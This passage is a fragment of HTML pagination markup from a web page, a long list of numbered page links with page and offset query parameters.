							<li class="">
					<a class="page-link" href="?page=3918&offset=78340">3918</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3919&offset=78360">3919</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3920&offset=78380">3920</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3921&offset=78400">3921</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3922&offset=78420">3922</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3923&offset=78440">3923</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3924&offset=78460">3924</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3925&offset=78480">3925</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3926&offset=78500">3926</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3927&offset=78520">3927</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3928&offset=78540">3928</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3929&offset=78560">3929</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3930&offset=78580">3930</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3931&offset=78600">3931</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3932&offset=78620">3932</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3933&offset=78640">3933</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3934&offset=78660">3934</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3935&offset=78680">3935</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3936&offset=78700">3936</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3937&offset=78720">3937</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3938&offset=78740">3938</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3939&offset=78760">3939</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3940&offset=78780">3940</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3941&offset=78800">3941</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3942&offset=78820">3942</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3943&offset=78840">3943</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3944&offset=78860">3944</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3945&offset=78880">3945</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3946&offset=78900">3946</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3947&offset=78920">3947</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3948&offset=78940">3948</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3949&offset=78960">3949</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3950&offset=78980">3950</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3951&offset=79000">3951</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3952&offset=79020">3952</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3953&offset=79040">3953</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3954&offset=79060">3954</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3955&offset=79080">3955</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3956&offset=79100">3956</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3957&offset=79120">3957</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3958&offset=79140">3958</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3959&offset=79160">3959</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3960&offset=79180">3960</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3961&offset=79200">3961</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3962&offset=79220">3962</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3963&offset=79240">3963</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3964&offset=79260">3964</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3965&offset=79280">3965</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3966&offset=79300">3966</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3967&offset=79320">3967</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3968&offset=79340">3968</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3969&offset=79360">3969</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3970&offset=79380">3970</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3971&offset=79400">3971</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3972&offset=79420">3972</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3973&offset=79440">3973</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3974&offset=79460">3974</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3975&offset=79480">3975</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3976&offset=79500">3976</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3977&offset=79520">3977</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3978&offset=79540">3978</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3979&offset=79560">3979</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3980&offset=79580">3980</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3981&offset=79600">3981</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3982&offset=79620">3982</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3983&offset=79640">3983</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3984&offset=79660">3984</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3985&offset=79680">3985</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3986&offset=79700">3986</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3987&offset=79720">3987</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3988&offset=79740">3988</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3989&offset=79760">3989</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3990&offset=79780">3990</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3991&offset=79800">3991</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3992&offset=79820">3992</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3993&offset=79840">3993</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3994&offset=79860">3994</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3995&offset=79880">3995</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3996&offset=79900">3996</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3997&offset=79920">3997</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3998&offset=79940">3998</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3999&offset=79960">3999</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4000&offset=79980">4000</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4001&offset=80000">4001</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4002&offset=80020">4002</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4003&offset=80040">4003</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4004&offset=80060">4004</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4005&offset=80080">4005</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4006&offset=80100">4006</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4007&offset=80120">4007</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4008&offset=80140">4008</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4009&offset=80160">4009</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4010&offset=80180">4010</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4011&offset=80200">4011</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4012&offset=80220">4012</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4013&offset=80240">4013</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4014&offset=80260">4014</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4015&offset=80280">4015</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4016&offset=80300">4016</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4017&offset=80320">4017</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4018&offset=80340">4018</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4019&offset=80360">4019</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4020&offset=80380">4020</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4021&offset=80400">4021</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4022&offset=80420">4022</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4023&offset=80440">4023</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4024&offset=80460">4024</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4025&offset=80480">4025</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4026&offset=80500">4026</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4027&offset=80520">4027</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4028&offset=80540">4028</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4029&offset=80560">4029</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4030&offset=80580">4030</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4031&offset=80600">4031</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4032&offset=80620">4032</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4033&offset=80640">4033</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4034&offset=80660">4034</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4035&offset=80680">4035</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4036&offset=80700">4036</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4037&offset=80720">4037</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4038&offset=80740">4038</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4039&offset=80760">4039</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4040&offset=80780">4040</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4041&offset=80800">4041</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4042&offset=80820">4042</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4043&offset=80840">4043</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4044&offset=80860">4044</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4045&offset=80880">4045</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4046&offset=80900">4046</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4047&offset=80920">4047</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4048&offset=80940">4048</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4049&offset=80960">4049</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4050&offset=80980">4050</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4051&offset=81000">4051</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4052&offset=81020">4052</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4053&offset=81040">4053</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4054&offset=81060">4054</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4055&offset=81080">4055</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4056&offset=81100">4056</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4057&offset=81120">4057</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4058&offset=81140">4058</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4059&offset=81160">4059</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4060&offset=81180">4060</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4061&offset=81200">4061</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4062&offset=81220">4062</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4063&offset=81240">4063</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4064&offset=81260">4064</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4065&offset=81280">4065</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4066&offset=81300">4066</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4067&offset=81320">4067</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4068&offset=81340">4068</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4069&offset=81360">4069</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4070&offset=81380">4070</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4071&offset=81400">4071</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4072&offset=81420">4072</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4073&offset=81440">4073</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4074&offset=81460">4074</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4075&offset=81480">4075</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4076&offset=81500">4076</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4077&offset=81520">4077</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4078&offset=81540">4078</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4079&offset=81560">4079</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4080&offset=81580">4080</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4081&offset=81600">4081</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4082&offset=81620">4082</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4083&offset=81640">4083</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4084&offset=81660">4084</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4085&offset=81680">4085</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4086&offset=81700">4086</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4087&offset=81720">4087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4088&offset=81740">4088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4089&offset=81760">4089</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4090&offset=81780">4090</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4091&offset=81800">4091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4092&offset=81820">4092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4093&offset=81840">4093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4094&offset=81860">4094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4095&offset=81880">4095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4096&offset=81900">4096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4097&offset=81920">4097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4098&offset=81940">4098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4099&offset=81960">4099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4100&offset=81980">4100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4101&offset=82000">4101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4102&offset=82020">4102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4103&offset=82040">4103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4104&offset=82060">4104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4105&offset=82080">4105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4106&offset=82100">4106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4107&offset=82120">4107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4108&offset=82140">4108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4109&offset=82160">4109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4110&offset=82180">4110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4111&offset=82200">4111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4112&offset=82220">4112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4113&offset=82240">4113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4114&offset=82260">4114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4115&offset=82280">4115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4116&offset=82300">4116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4117&offset=82320">4117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4118&offset=82340">4118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4119&offset=82360">4119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4120&offset=82380">4120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4121&offset=82400">4121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4122&offset=82420">4122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4123&offset=82440">4123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4124&offset=82460">4124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4125&offset=82480">4125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4126&offset=82500">4126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4127&offset=82520">4127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4128&offset=82540">4128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4129&offset=82560">4129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4130&offset=82580">4130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4131&offset=82600">4131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4132&offset=82620">4132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4133&offset=82640">4133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4134&offset=82660">4134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4135&offset=82680">4135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4136&offset=82700">4136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4137&offset=82720">4137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4138&offset=82740">4138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4139&offset=82760">4139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4140&offset=82780">4140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4141&offset=82800">4141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4142&offset=82820">4142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4143&offset=82840">4143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4144&offset=82860">4144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4145&offset=82880">4145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4146&offset=82900">4146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4147&offset=82920">4147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4148&offset=82940">4148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4149&offset=82960">4149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4150&offset=82980">4150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4151&offset=83000">4151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4152&offset=83020">4152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4153&offset=83040">4153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4154&offset=83060">4154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4155&offset=83080">4155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4156&offset=83100">4156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4157&offset=83120">4157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4158&offset=83140">4158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4159&offset=83160">4159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4160&offset=83180">4160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4161&offset=83200">4161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4162&offset=83220">4162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4163&offset=83240">4163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4164&offset=83260">4164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4165&offset=83280">4165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4166&offset=83300">4166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4167&offset=83320">4167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4168&offset=83340">4168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4169&offset=83360">4169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4170&offset=83380">4170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4171&offset=83400">4171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4172&offset=83420">4172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4173&offset=83440">4173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4174&offset=83460">4174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4175&offset=83480">4175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4176&offset=83500">4176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4177&offset=83520">4177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4178&offset=83540">4178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4179&offset=83560">4179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4180&offset=83580">4180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4181&offset=83600">4181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4182&offset=83620">4182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4183&offset=83640">4183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4184&offset=83660">4184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4185&offset=83680">4185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4186&offset=83700">4186</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4187&offset=83720">4187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4188&offset=83740">4188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4189&offset=83760">4189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4190&offset=83780">4190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4191&offset=83800">4191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4192&offset=83820">4192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4193&offset=83840">4193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4194&offset=83860">4194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4195&offset=83880">4195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4196&offset=83900">4196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4197&offset=83920">4197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4198&offset=83940">4198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4199&offset=83960">4199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4200&offset=83980">4200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4201&offset=84000">4201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4202&offset=84020">4202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4203&offset=84040">4203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4204&offset=84060">4204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4205&offset=84080">4205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4206&offset=84100">4206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4207&offset=84120">4207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4208&offset=84140">4208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4209&offset=84160">4209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4210&offset=84180">4210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4211&offset=84200">4211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4212&offset=84220">4212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4213&offset=84240">4213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4214&offset=84260">4214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4215&offset=84280">4215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4216&offset=84300">4216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4217&offset=84320">4217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4218&offset=84340">4218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4219&offset=84360">4219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4220&offset=84380">4220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4221&offset=84400">4221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4222&offset=84420">4222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4223&offset=84440">4223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4224&offset=84460">4224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4225&offset=84480">4225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4226&offset=84500">4226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4227&offset=84520">4227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4228&offset=84540">4228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4229&offset=84560">4229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4230&offset=84580">4230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4231&offset=84600">4231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4232&offset=84620">4232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4233&offset=84640">4233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4234&offset=84660">4234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4235&offset=84680">4235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4236&offset=84700">4236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4237&offset=84720">4237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4238&offset=84740">4238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4239&offset=84760">4239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4240&offset=84780">4240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4241&offset=84800">4241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4242&offset=84820">4242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4243&offset=84840">4243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4244&offset=84860">4244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4245&offset=84880">4245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4246&offset=84900">4246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4247&offset=84920">4247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4248&offset=84940">4248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4249&offset=84960">4249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4250&offset=84980">4250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4251&offset=85000">4251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4252&offset=85020">4252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4253&offset=85040">4253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4254&offset=85060">4254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4255&offset=85080">4255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4256&offset=85100">4256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4257&offset=85120">4257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4258&offset=85140">4258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4259&offset=85160">4259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4260&offset=85180">4260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4261&offset=85200">4261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4262&offset=85220">4262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4263&offset=85240">4263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4264&offset=85260">4264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4265&offset=85280">4265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4266&offset=85300">4266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4267&offset=85320">4267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4268&offset=85340">4268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4269&offset=85360">4269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4270&offset=85380">4270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4271&offset=85400">4271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4272&offset=85420">4272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4273&offset=85440">4273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4274&offset=85460">4274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4275&offset=85480">4275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4276&offset=85500">4276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4277&offset=85520">4277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4278&offset=85540">4278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4279&offset=85560">4279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4280&offset=85580">4280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4281&offset=85600">4281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4282&offset=85620">4282</a>
				</li>
							<li class="">
